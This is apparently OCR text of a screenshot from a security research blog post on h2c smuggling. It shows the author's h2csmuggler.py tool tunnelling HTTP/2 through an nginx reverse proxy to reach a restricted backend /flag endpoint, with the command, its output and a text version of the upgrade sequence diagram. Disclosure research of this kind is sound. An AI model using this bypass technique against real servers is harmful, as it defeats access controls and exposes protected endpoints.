 https://labs.bishopfox.com/tech-blog/h2c-smuggling-request-smuggling-via-http/2-cleartext-h2c
LABS HOME RESEARCH & TOOLS TECH BLOG INDUSTRY BLOG ADVISORIES ABOUT OTHER
Now using my custom client, h2cSmuggler, to initiate an upgrade over TLS, we are able to successfully access the
restricted endpoint (-x specifies the proxy):
➜ ~ ./h2csmuggler.py -x https://localhost:443 http://backend/flag
[INFO] h2c stream established successfully.
:status: 200
content-type: text/plain; charset=utf-8
content-length: 20
date: Thu, 20 Aug 2020 20:26:30 GMT
Hello, /, http: true
:status: 200
content-type: text/plain; charset=utf-8
content-length: 17
date: Thu, 20 Aug 2020 20:26:31 GMT
You got the flag!
This behavior is shown in the diagram below:
CLIENT NGINX REVERSE PROXY H2C BACK END
Upgrade:h2c
Upgrade:h2c
HTTP/1.1 101 Switching Protocols
HTTP/1.1 101 Switching Protocols
HTTP/2 TCP Tunnel
GET / HTTP/2
200 OK
GET /flag HTTP/2
200 OK